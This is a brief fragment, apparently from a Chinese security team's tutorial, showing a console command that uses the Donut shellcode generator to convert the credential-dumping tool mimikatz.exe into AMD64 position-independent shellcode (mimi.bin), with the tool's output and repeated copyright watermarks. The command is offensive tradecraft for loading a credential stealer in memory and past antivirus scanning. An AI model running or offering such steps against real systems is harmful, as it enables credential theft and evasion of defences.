 C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\donut>donut.exe -f mimikatz.exe -a 2 -o mimi.bin
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : PIC
[ Module file   : "mimikatz.exe"
[ File type     : EXE
[ Target CPU    : AMD64
[ AMSI/WDLP     : continue
[ Shellcode     : "mimi.bin"
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT
©
©